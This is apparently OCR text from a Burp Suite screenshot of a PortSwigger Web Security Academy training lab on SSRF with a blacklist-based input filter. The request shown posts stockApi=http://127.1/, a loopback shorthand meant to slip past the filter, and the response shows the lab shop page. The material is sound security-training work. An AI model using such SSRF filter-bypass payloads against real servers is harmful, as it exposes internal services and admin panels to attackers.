 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0ad9009c0364cfe9c119b093006e0065.web-security-academy.net
3 Cookie: session=EiaJ5BxiYMUD1zoK6wSleZueiqjnuKRo
4 Content-Length: 22
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0ad9009c0364cfe9c119b093006e0065.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ad9009c0364cfe9c119b093006e0065.web-security-academy.net/
product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http://127.1/
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
Web Se
Acade
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
WE LIKE TO
SHOP